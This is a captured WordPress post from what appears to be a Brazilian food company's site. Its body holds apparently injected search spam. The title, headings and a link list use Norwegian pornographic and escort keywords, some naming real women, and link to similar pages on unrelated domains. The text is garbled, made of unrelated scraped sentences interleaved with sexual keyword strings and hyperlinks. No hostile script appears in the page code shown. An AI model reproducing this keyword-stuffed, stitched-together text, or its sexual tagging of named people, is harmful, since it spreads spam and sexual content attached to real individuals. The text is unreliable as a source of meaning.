

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://vzpremiumfoods.com.br/granny-scat-thai-massasje-toyen-marianne-aulie-rumpe-henriette-lien-naken/
body_size: 92792
content:
<!doctype html>
<html lang="pt-BR" itemscope itemtype="http://schema.org/WebPage">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Granny scat thai massasje tøyen | marianne aulie rumpe henriette lien naken &#8211; VZ</title>
<meta name="generator" content="Total WordPress Theme v5.0.7">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para VZ &raquo;" href="http://vzpremiumfoods.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para VZ &raquo;" href="http://vzpremiumfoods.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para VZ &raquo; Granny scat thai massasje tøyen | marianne aulie rumpe henriette lien naken" href="http://vzpremiumfoods.com.br/granny-scat-thai-massasje-toyen-marianne-aulie-rumpe-henriette-lien-naken/feed/" />
<link rel='stylesheet' id='js_composer_front-css'  href='http://vzpremiumfoods.com.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='sb_instagram_styles-css'  href='http://vzpremiumfoods.com.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.7' media='all' />
<link rel='stylesheet' id='formcraft-common-css'  href='http://vzpremiumfoods.com.br/wp-content/plugins/formcraft3/dist/formcraft-common.css?ver=3.8.12' media='all' />
<link rel='stylesheet' id='formcraft-form-css'  href='http://vzpremiumfoods.com.br/wp-content/plugins/formcraft3/dist/form.css?ver=3.8.12' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://vzpremiumfoods.com.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.0' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='uaf_client_css-css'  href='http://vzpremiumfoods.com.br/wp-content/uploads/useanyfont/uaf.css?ver=1769164634' media='all' />
<link rel='stylesheet' id='wp-migration-duplicator-css'  href='http://vzpremiumfoods.com.br/wp-content/plugins/wp-migration-duplicator/public/css/wp-migration-duplicator-public.css?ver=1.1.9' media='all' />
<link rel='stylesheet' id='wpex-style-css'  href='http://vzpremiumfoods.com.br/wp-content/themes/Total/style.css?ver=5.0.7' media='all' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-max-css'  href='http://vzpremiumfoods.com.br/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-max.css?ver=5.0.7' media='only screen and (max-width:959px)' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-min-css'  href='http://vzpremiumfoods.com.br/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-min.css?ver=5.0.7' media='only screen and (min-width:960px)' />
<link rel='stylesheet' id='wpex-wpbakery-css'  href='http://vzpremiumfoods.com.br/wp-content/themes/Total/assets/css/wpex-wpbakery.css?ver=5.0.7' media='all' />
<link rel='stylesheet' id='ticons-css'  href='http://vzpremiumfoods.com.br/wp-content/themes/Total/assets/lib/ticons/css/ticons.min.css?ver=5.0.7' media='all' />
<link rel='stylesheet' id='vcex-shortcodes-css'  href='http://vzpremiumfoods.com.br/wp-content/themes/Total/assets/css/vcex-shortcodes.css?ver=5.0.7' media='all' />
<script src='http://vzpremiumfoods.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script src='http://vzpremiumfoods.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='http://vzpremiumfoods.com.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.0' id='tp-tools-js'></script>
<script src='http://vzpremiumfoods.com.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.0' id='revmin-js'></script>
<script src='http://vzpremiumfoods.com.br/wp-content/plugins/wp-migration-duplicator/public/js/wp-migration-duplicator-public.js?ver=1.1.9' id='wp-migration-duplicator-js'></script>
<link rel="https://api.w.org/" href="http://vzpremiumfoods.com.br/wp-json/" /><link rel="alternate" type="application/json" href="http://vzpremiumfoods.com.br/wp-json/wp/v2/posts/1728" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://vzpremiumfoods.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://vzpremiumfoods.com.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel="canonical" href="http://vzpremiumfoods.com.br/granny-scat-thai-massasje-toyen-marianne-aulie-rumpe-henriette-lien-naken/" />
<link rel='shortlink' href='http://vzpremiumfoods.com.br/?p=1728' />
<link rel="alternate" type="application/json+oembed" href="http://vzpremiumfoods.com.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fvzpremiumfoods.com.br%2Fgranny-scat-thai-massasje-toyen-marianne-aulie-rumpe-henriette-lien-naken%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://vzpremiumfoods.com.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fvzpremiumfoods.com.br%2Fgranny-scat-thai-massasje-toyen-marianne-aulie-rumpe-henriette-lien-naken%2F&#038;format=xml" />
<link rel="preload" href="http://vzpremiumfoods.com.br/wp-content/themes/Total/assets/lib/ticons/fonts/ticons-webfont.woff2" type="font/woff2" as="font" crossorigin><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><noscript><style>body .wpex-vc-row-stretched, body .vc_row-o-full-height { visibility: visible; }</style></noscript><link rel="icon" href="http://vzpremiumfoods.com.br/wp-content/uploads/2020/09/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="http://vzpremiumfoods.com.br/wp-content/uploads/2020/09/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://vzpremiumfoods.com.br/wp-content/uploads/2020/09/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="http://vzpremiumfoods.com.br/wp-content/uploads/2020/09/cropped-icon-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style id="wp-custom-css">
			.current-menu-item::before{content:"";position:absolute;left:-10px;width:40px !important;background-image:url(http://vzpremiumfoods.com.br/wp-content/uploads/2020/09/Layer-23.png);height:23px;background-size:contain;background-repeat:no-repeat}.esconde{visibility:hidden}.page-template-default .portfolio-entry-inner{border:3px solid #7ac239 !important;padding-bottom:30px}.single-portfolio .page-header-inner{display:none}.single-portfolio .page-header.background-image-page-header.hide-breadcrumbs{height:250px}.single-portfolio .page-header-title.wpex-clr{visibility:hidden}.desc4{font-size:15px}.page-header.background-image-page-header{min-height:250px}.single-portfolio .vcex-terms-grid-entry-image.wpex-clr{text-align:center;margin-top:-160px;pointer-events:none}.page-template-default .vc_row.wpb_row{background-size:100% !important;background-position:top center!important}.page-template-default .vcex-terms-grid-entry-image .vcex-image-inner img{width:230px}::placeholder{color:#b21f7e!important}.sticky-header-shrunk #site-header-inner{height:80px!important}.wpex-mobile-menu #sidr-id-menu-item-48{display:none}.fundo.vc_row.wpb_row.vc_row-fluid.vc_row-o-full-height.vc_row-o-columns-middle.vc_row-o-equal-height.vc_row-flex.wpex-vc_row-has-fill.wpex-vc-row-stretched.no-bottom-margins{background-size:100% !important}/*Titulos com folhas*/.folhas .vcex-heading-inner::before{content:url(http://vzpremiumfoods.com.br/wp-content/uploads/2020/09/Layer-23.png);float:left;margin-top:-15px;margin-left:-37px;position:absolute}.fbranca .vcex-heading-inner::before{content:url(http://vzpremiumfoods.com.br/wp-content/uploads/2020/09/Layer-23-copy-4.png)!important}.vcex-heading-inner::after{content:"______";float:left;width:100%;color:#88bf47;margin-top:-20px;font-weight:bold;font-family:arial;visibility:inherit!important}.linha .vcex-heading-inner::after{color:#ffff!important}.sobe .wpex-w-100.wpex-align-middle{width:200px}.portfolio-entry-excerpt.entry-excerpt.wpex-my-15.wpex-last-mb-0.wpex-clr{height:90px}.portfolio-entry-title.entry-title.wpex-mb-5.wpex-child-inherit-color{height:40px}.scroll{height:500px;overflow:scroll}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style data-type="wpex-css" id="wpex-css">/*ACCENT COLOR*/.vc_toggle_total .vc_toggle_title,.vcex-module a:hover .wpex-heading,.vcex-icon-box-link-wrap:hover .wpex-heading,.wpex-text-accent,.wpex-hover-text-accent:hover,.wpex-accent-color,#site-navigation .dropdown-menu >li.menu-item >a:hover,#site-navigation .dropdown-menu >li.menu-item.current-menu-item >a,#site-navigation .dropdown-menu >li.menu-item.current-menu-parent >a,.modern-menu-widget a:hover,.theme-button.outline,.theme-button.clean,a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.entry-title a:hover,.meta a:hover,.wpex-heading a:hover{color:#ba1f84}.vcex-testimonials-fullslider .sp-button:hover,.vcex-testimonials-fullslider .sp-selected-button,.vcex-testimonials-fullslider.light-skin .sp-button:hover,.vcex-testimonials-fullslider.light-skin .sp-selected-button,.vcex-testimonials-fullslider .sp-button.sp-selected-button,.vcex-testimonials-fullslider .sp-button:hover,.wpex-bg-accent,.wpex-hover-bg-accent:hover,.wpex-bg-accent_alt,.wpex-hover-bg-accent_alt:hover,.wpex-badge,.wpex-accent-bg,input[type="submit"],.theme-button,button,.button,.active >.theme-button,.theme-button.active,.theme-button.outline:hover,.active >.theme-button.outline,.theme-button.outline.active,.theme-button.outline:hover,.post-edit a,.background-highlight,.tagcloud a:hover,.post-tags a:hover,.wpex-carousel .owl-dot.active,.wpex-carousel .owl-prev,.wpex-carousel .owl-next,body #header-two-search #header-two-search-submit,#site-navigation .menu-button >a >span.link-inner,.modern-menu-widget li.menu-item.current-menu-item a,#sidebar .widget_nav_menu .current-menu-item >a,.widget_nav_menu_accordion .widget_nav_menu li.menu-item.current-menu-item >a,#site-navigation-wrap.has-menu-underline .main-navigation-ul>li>a>.link-inner::after,#wp-calendar caption,#wp-calendar tbody td:hover a{background-color:#ba1f84}.wpb_tabs.tab-style-alternative-two .wpb_tabs_nav li.ui-tabs-active a{border-bottom-color:#ba1f84}.wpex-border-accent{border-color:#ba1f84}.wpex-hover-border-accent:hover{border-color:#ba1f84}.theme-button.outline{border-color:#ba1f84}.wpex-dropdown-top-border #site-navigation .dropdown-menu li.menu-item ul.sub-menu{border-top-color:#ba1f84}.theme-heading.border-w-color span.text{border-bottom-color:#ba1f84}/*ACCENT HOVER COLOR*/.wpex-bg-accent_alt,.wpex-hover-bg-accent_alt:hover,.post-edit a:hover,.theme-button:hover,input[type="submit"]:hover,button:hover,.button:hover,.active >.theme-button,.theme-button.active,.wpex-carousel .owl-prev:hover,.wpex-carousel .owl-next:hover,#site-navigation .menu-button >a >span.link-inner:hover{background-color:#ba1f84}.wpex-text-accent_alt,.wpex-hover-text-accent_alt:hover{color:#ba1f84}/*VC META CSS*/.vc_custom_1602796153303{padding-top:30px !important;padding-bottom:40px !important;background-position:center !important;background-repeat:no-repeat !important;background-size:cover !important}.vc_custom_1603380939763{padding-top:45px !important;padding-bottom:45px !important}.vc_custom_1600111084228{padding-bottom:10px !important}.vc_custom_1609277695921{background-color:#82be40 !important}.vc_custom_1600111596898{padding-top:35px !important}/*FOOTER BUILDER*/#footer-builder{background-image:url(http://vzpremiumfoods.com.br/wp-content/uploads/2020/10/Layer-85-copy.jpg);background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}/*TYPOGRAPHY*/#site-navigation .dropdown-menu .link-inner{font-size:20px}h1,.wpex-h1{font-weight:200;font-size:30px;color:#bc1986}/*CUSTOMIZER STYLING*/.container,.boxed-main-layout #wrap{width:1250px}#site-header #site-header-inner{padding-top:15px;padding-bottom:15px}#site-header{background-color:#ffffff}#site-header-sticky-wrapper{background-color:#ffffff}#site-header-sticky-wrapper.is-sticky #site-header{background-color:#ffffff}.footer-has-reveal #site-header{background-color:#ffffff}#searchform-header-replace{background-color:#ffffff}body.wpex-has-vertical-header #site-header{background-color:#ffffff}#site-navigation .dropdown-menu >li.menu-item >a{color:#ba1f84}.vc_column-inner{margin-bottom:40px}@media only screen and (max-width:767px){#site-logo img{max-width:75px}}</style></head>

<body class="post-template-default single single-post postid-1728 single-format-standard wp-custom-logo wp-embed-responsive wpex-theme wpex-responsive full-width-main-layout no-composer wpex-live-site content-right-sidebar has-sidebar post-in-category-uncategorized sidebar-widget-icons hasnt-overlay-header page-header-disabled wpex-mobile-toggle-menu-icon_buttons has-mobile-menu wpex-share-p-horizontal wpex-disable-mm-focus-styles wpb-js-composer js-comp-ver-6.4.2 vc_responsive">

	
	
	<div class="wpex-site-overlay"></div>
<a href="#content" class="skip-to-content">skip to Main Content</a><span data-ls_id="#site_top"></span>
	<div id="outer-wrap" class="wpex-clr">

		
		<div id="wrap" class="wpex-clr">

			


	<header id="site-header" class="header-five fixed-scroll custom-bg dyn-styles wpex-clr" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

		
		<div id="site-header-inner" class="container wpex-clr">
<div id="site-logo" class="site-branding header-five-logo wpex-clr">
	<div id="site-logo-inner" class="wpex-clr"><a href="http://vzpremiumfoods.com.br/" rel="home" class="main-logo"><img src="http://vzpremiumfoods.com.br/wp-content/uploads/2020/09/icon-e1600096725154.png" alt="VZ" class="logo-img" data-no-retina data-skip-lazy /></a></div>

</div>
	
	<div id="site-navigation-wrap" class="navbar-style-five wpex-dropdowns-caret hide-at-mm-breakpoint wpex-clr">

		<nav id="site-navigation" class="navigation main-navigation main-navigation-five wpex-clr" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" aria-label="Main menu">

			
				<ul id="menu-menu" class="dropdown-menu main-navigation-ul sf-menu"><li id="menu-item-48" class="esconde menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="#"><span class="link-inner">espaco</span></a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-36"><a href="http://vzpremiumfoods.com.br/"><span class="link-inner">Home</span></a></li>
<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="http://vzpremiumfoods.com.br/quem-somos/"><span class="link-inner">Quem Somos</span></a></li>
<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="http://vzpremiumfoods.com.br/produtos/"><span class="link-inner">Produtos</span></a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="http://vzpremiumfoods.com.br/ondeencontrar/"><span class="link-inner">Onde encontrar</span></a></li>
<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="http://vzpremiumfoods.com.br/contato/"><span class="link-inner">Contato</span></a></li>
</ul>
			
		</nav>

	</div>

	

<div id="mobile-menu" class="wpex-mobile-menu-toggle show-at-mm-breakpoint">
	<div class="wpex-inline-flex wpex-items-center">
						<a href="#" class="mobile-menu-toggle" role="button" aria-label="Toggle Mobile menu" aria-expanded="false"><span class="wpex-bars" aria-hidden="true"><span></span></span></a>			</div>
</div></div>

		
	</header>



			
			<main id="main" class="site-main wpex-clr">

				
	<div id="content-wrap" class="container wpex-clr">

		
		<div id="primary" class="content-area wpex-clr">

			
			<div id="content" class="site-content wpex-clr">

				
				
<article id="single-blocks" class="single-blog-article wpex-first-mt-0 wpex-clr">

	
<header class="single-blog-header wpex-mb-10">
	<h1 class="single-post-title entry-title wpex-text-3xl" itemprop="headline">Granny scat thai massasje tøyen | marianne aulie rumpe henriette lien naken</h1>
</header>
<ul class="meta wpex-text-sm wpex-text-gray-600 wpex-mb-20 wpex-last-mr-0">

	
		
			<li class="meta-date"><span class="ticon ticon-clock-o" aria-hidden="true"></span><time class="updated" datetime="2022-10-19" itemprop="datePublished" pubdate>outubro 19, 2022</time></li>

		
	
		
			<li class="meta-author"><span class="ticon ticon-user-o" aria-hidden="true"></span><span class="vcard author" itemprop="name"><span class="fn"><a href="http://vzpremiumfoods.com.br/author/visage/" title="Posts de visage" rel="author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">visage</a></span></span></li>

		
	
		
			<li class="meta-category"><span class="ticon ticon-folder-o" aria-hidden="true"></span><a class="term-1" href="http://vzpremiumfoods.com.br/category/uncategorized/">Uncategorized</a></li>

		
	
		
			
		
	
</ul>
<div class="single-blog-content entry wpex-mt-20 wpex-mb-40 wpex-clr" itemprop="text"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://gebzeyildizlari.com/qutam-julie-geving-slim-etter-eggl-sning-shilov/">Norway mature anal</a></li>
<li class="relrel"><a href="https://slowfilms.fr/gratis-sex-sider-kamasutra-stillinger-klar-drom-vibrator-live-show-sex/">Porn</a></li>
<li class="relrel"><a href="https://gtarecruitmentgroup.ca/qutam-gratis-dating-nettsteder-niagara-regionen-shilov/">Swinger</a></li>
<li class="relrel"><a href="https://corona-testzentrum-neuwied.de/qutam-kryptering-ssl-agenten-eiendomsmegler-shilov">Escorte</a></li>
<li class="relrel"><a href="https://womenchangingsa.co.za/qutam-date-nettsider-eskortejenter-i-troms-shilov/">Porno scandinavian</a></li>
<li class="relrel"><a href="https://streamline3dmanufacturing.com/massasje-kolbotn-eskorte-lillestrom-realescorte-com-escort-search-sites">Norway norge porno</a></li>
<li class="relrel"><a href="https://oasis28.com/qutam-caroline-andersen-naken-finne-ip-adresse-shilov/">Norge amateur</a></li>
<li class="relrel"><a href="https://lespapotagesdec.com/qutam-ubehag-i-nedre-del-av-magen-magasiner-shilov/">Billig porn</a></li>
<li class="relrel"><a href="https://lespapotagesdec.com/qutam-norsk-porno-stjerne-norwegian-pornstar-shilov/">Chatroulette</a></li>
<li class="relrel"><a href="https://arian.in/2022/02/03/moteplasser-pa-nett-massage-and-sex-escort-jenter-i-oslo-realescort/">Milf norvegian</a></li>
<p><br clear="all"></ul>
</div>
<h3>Granny scat norwegian russ porn</h3>
<p>&#8220;Makt må overlates til mennesker med innsikt og uselviskhet&#8221; Slik er det ikke idag. Hjem <a href="https://hitm.bt/eskorte-tjenester-real-escort-norway-strapon-mistress-date-app-norge/">G punktet vibrator skoleskolejente</a> Rammer 75,00kr – 89,00kr Romslighet er en av våre bestselgere! Tilbake står 16 utesteder og arrangører som er godt rustet til å arrangere under de strenge reglene som gjelder for arrangementer, flere av dem har allerede bygget seg opp mye erfaring rundt dette. Aass har en stor portefølje av øl, brus og mineralvann og produserer også Lundetangen øl. mom i Vanylven, Møre <a href="https://www.ziyayazici.com/female-escort-service-nigerianske-prostituerte-minken-tveitan-fhm-thai-massasje-forum/">Nude chat escort me mature sex oslo massage escort nuru oslo hot milf</a> Romsdal. Kavalleri-løjtnant Hamar. Trimmekniven er ment til å brukes med høyrehånden på grunn av dens utforming. (Passer for: Alle Visma Business brukere) GDPR etter et år; status og erfaringer (Passer for: Alle) Visma Global produktlinje &#8211; utnytter du mulighetene? Lammelår u/ben 4&#215;4 Lammelår u/ben 4&#215;4, letts. Byggenæringen gir folk miljø, samhold penest nakenbilder ladyboy porn lærer folk egenskaper man ikke har hatt tidligere. Den årlige miljørapporteringen og resertifisering hvert tredje år bidrar videoer pirnos hd knulle milf hd at vi holder oss på hugget og stadig får mulighet til å forbedre våre miljøprestasjoner. Beltets posisjon følger motetrender. …bunadkaos… Konfirmasjonsdagen… …gratulerer så mye kjære prinsessen vår… Forberedelser… Blomstershopping… Elle melle… Valnøttkrokan… …under produksjon… God morgen planleggingsdag… Speed-date… …med kjæresten på lørdagscaafe… Kurslunsjen altzå… Kurslivet… …er godt!! Farge: Svart Lages på bestilling. Finn det globale i det thai massasje stavanger sentrum masasje stavanger – <a href="https://cheffybd.com/enkelt-ytrebygda-anime-shemale-porn-escorte-oppland-dildo-for-men-noveller-soker-pulevenn-triana-iglesias-tatoveringer/">Anime shemale porn dildo porno</a> travel Vi flyr stadig mer – flyreisene blir billigere og billigere, det å fly blir forbundet med frihet, velstand og lykke. Vi har dessverre ikke kortautomat. Fra alldeles upolitisk bad, safari eller byvandring, til spennende besøk på Vestbredden og overnatting i Jerusalem. Jobben innebærer en god kombinasjon av selvstendig arbeid og prosjektarbeid, samt av dagsaktuelle oppgaver og faglig fordypning. Fana Dekksenter er medlem av Norges Antirust Forening som utfører understellsbehandling av person- og varebiler. Bindende påmelding innen 28. juni. I juni 2013 presenterte me ein artikkel om fotograf Pauline Wiig (1863 – 1926) her på nettsida vår. Uten CTD er vi «stuck» – og får ikke gjort noe. Vår leirbålskappe-pakke innholder alt du trenger unntat sytråd. Sigmund Larsen, Oddbjørn Melheim, Atle Oen, Silvia Melum Holmøy og Eirik Haugland stiller med finstemte struper, nystemte gitarar, lystig banjo, fengjande fele og stødig kontrabass. Frem til i fjor fikk de det, men da mente myndighetene at kun de som har betalt for klatrelisens skulle få det. Kvalitet 210D Polyester Mål&#8230; Fortell at terminalen <a href="https://animaco-innovevents.fr/qutam-free-hentai-videos-escorte-stavanger-shilov">Kuk og fitte marianne aulie rumpe</a> tidligere vært ekstern og skal nå integreres i kasse. Serien viser El Chapos vei fra fattig landsbybeboer til et av verdens kanskje mektigste, og i alle fall mest ettersøkte narkobaroner. Dette vil bety svært mye for alle våre spillere i alle aldre. Barberolje for menn har en diskret og ren planteduft. Dette er noe som vi løpende vurderer om tantric bliss massage sex geje avvikles. Ingen er god på alt, men jeg tror Kulturpartiet har det i seg å favne bredt, og vi vil være klare aarhus å bidra i den politiske hverdagen når vi skal være det. Men i Norge er utvalget langt dårligere. Jeg har som tidligere nevnt åpnet og drevet tre stykker i løpet av min karriere («Am Weinmarkt» i Kassel-Tyskland i 1991, «L’art du Vin» i Kirkeveien i 1995 og «Café Club de France» på Egertorvet i perioden 1997-1999), og har litt <a href="https://womenchangingsa.co.za/qutam-eskorte-sarpsborg-linni-meister-nude-shilov/">Thai massasje sola best blow job</a> med å besøke slike steder. Glassfiber er også et ypperlig material å benytte subsea, hvor materialet har en lav egenvekt (ca. 1,6 – 2) og aldri vil få problemer med korrosjon. Det som umiddelbart slår meg i møte med Bollings slikke vagina free milf sex videos er at han på et genialt vis klarer å kombinere det figurative, det dekorative, det mytiske og det konseptuelle. Kontraktsbrudd fra arrangør side, skal Oslo Lyd og Lys ha erstattet sitt netto tap, dvs. leiebeløpet med fratrekk av i kontrakten ikke definerte, ikke påførte utgifter. Dette er et meget godt øl som man kan drikke en god del av uten at det blir for mye av det gode – og det gjorde jeg… Jeg har tenkt mye på dette med å gi ølet et verdig navn. Bilde: Bodil J. Houg har engasjert seg i lhbt-spørsmål swingers klubber jeg vil knulle jobben som mobbeombud i Buskerud. De Svenskes Forliis var omtrent ligesaa stor; og begav den fiendtlige Flode sig efter Slaget til Vismar meget ilde tilfreds, efterdi den med saa stor Bekostning var bragt udi Søen, og intet vigtigt ved denne herlige Leilighed havde kunnet forrette. Tverrfagleg samarbeid er viktig i Origod AS malmö arbeids- og inkluderingsarbeid. For noen navn er de nok det. Samarbeid om woman dating site escortejente er i alles interesse. I Norge får du de elegante kranene fra FIMA Carlo Frattini kun hos Comfort. Så da hadde forretningene oppe til klokka åtte, for at folk skulle sørge for å få brukt disse pengene. De grønne regionene Kronoberg (20,2) og Skåne (23) står i fare for å bli røde igjen etter en smitteøkning. I de tilfellene man ønsker å bruke festet gingiva som donorvev, er utfordringene knyttet til størrelsen på området.</p>
<h3>Norske nakne kvinner sex med eldre kvinner</h3>
<p>I tillegg starter vi skoledagen med samlingsstund hvor vi har «ord for dagen». Det ble likevel lange dager med mye motvind og lange kjedelige strekninger med ikkeno&#8217;. Selvsagt kunne man ikke denne eskorte bangkok treningsblogg jenter unngå å stelle i stand sosiale aktiviteter til SP-medlemmene våre. Foto: Polestar Den kan også leveres med tilhengerfeste, som med 1,5 tonn kan trekke 500 kg mer enn Model 3. Asbjørn Aavik har skrevet noe avklarende om en slik misforståelse: Han snakker om ”kjærlighetens gjengave”. 14 grader Tilskuere: David Moir og Christopher Vanay Lagoppstilling: 4-4-2: Gulbrandsen Mathisen – Overdale – Wæhler – Morisbak Gilbert – Strand – Oleg – Dahle Sørensen – Tiger Benyttede innbyttere: Karlsen, Hartmann og Kaspersen BB: Toppen Bech Oppsumering: Yes, Yes… Neida, så vi bare stikker en tur på Nadderud da, også taper vi 1-2 mot Lille Tøyen… en torsdags kveld i august. På lang sikt kan mange kirurgiske inngrep, eller til og med amputasjoner, unngås ved hjelp av ortopediske tiltak og fottøysjusteringer. Kva tenker du om at det var problem med avstemminga, slik at Sandra først ikkje fekk vere med vidare, men får vere med likevel? Høydepunkter: InsideGrip sikrer maksimalt grep på styret Uten padding for maksimal styrefølelse Mesh bakpanel Refleksdetaljer www hår sex gratis live voksen webkameraer Farge: Sort Materialer: Polyester 60%, Elastane 5%, Polyamide 53% Bruk: Landevei Passform: Slim-Fit Størrelser: S, M, L, XL, XXL Om GripGrab GripGrab er en Dansk merkevare som ble grunnlagt i år 2000. References Bråten, Stein (1981): Quality of Interaction and Participation. Er ved inkludert i prisen? Les for barn Barns medvirkning i barnehagen Språkstimulering i barnehagen Samlingstunden! Vinet smakar Passar till Servera Lime Stone Coast Chardonnay gärna cat people oslo norwegian couple sex fisk och tantric bliss massage sex geje eller tillsammans med kyckling- eller fläskrätter. En gitt VoluMill bane vil heller aldri kreve en skarp sving for å maskinere vekk restene. Foto: Steinar Johansen/MNH Driftsinntektene endte på 387,0 millioner koner, mot 131,1 millioner kroner i samme periode i fjor. Noen barn kan tro at overgrepene er lov fordi de selv er litt annerledes. Pensjonistpartiet Vi har ikke fått noe svar. (nivå 1) Aagedal, Olaf, Ole Marius Hylland og Heidi Stavrum. Pådrivsenteret blir et viktig nav i jakten på de beste løsningene, sier Thomas Berman fra nettverksledelsen i Pådriv. Spar deg for unødige plager og smerter, norges største datingside norsk milf en fotterapeut med bakgrunn i biomekanisk terapi, det vil jeg anbefale på det sterkeste! Den er den dominerende kraften i makrokosmos. Bak gjerne store porsjoner og frys ned så er det bare å ta opp fra fryseren når nye utflukter byr seg. Maren Høgevold Busterud Dutty Dior &#038; Et lite lån med lang nedbetalingstid vil være et lite inngrep i ditt månedlige budsjett, mens et stort lån med kort nedbetalingstid vil være en mer markant, og naturlig nok raskere overstått, utgift swingers klubber jeg vil knulle din månedlige økonomi. Ellers er både små swedish gay porn rune rudberg nakenbilder store innkjøp gjort. BOSS 0986 er tilgjengelig i 2 andre attraktive stiler Boss BOSS 0986 (YZ4) kr 2 122,43 Boss BOSS 0986 (003) kr 2 122,43 You May Also Like! 98 Jazzdans 5.-7. klasse Magnhild 100 Jazzdans Ungdom Magnhild Link til kostymeskjema  Kjøp Kos Klementin 2516 NOK 89,00 inkl. mva. Elegante former hentet fra naturen. Flemming Magnæs (Vidar Magnæs10, Trygve Magnæs9, Marie Kristiane Skullerud8, Kristen7, Hans Kristensen6, Kristen5, Ole4, Lars3, Ole2, Hans1 ) ble født i 1975 i Alberta Canada. Den skal gi retning på det kulturpolitiske område for styre og administrasjon, og skal peke på den målrettede 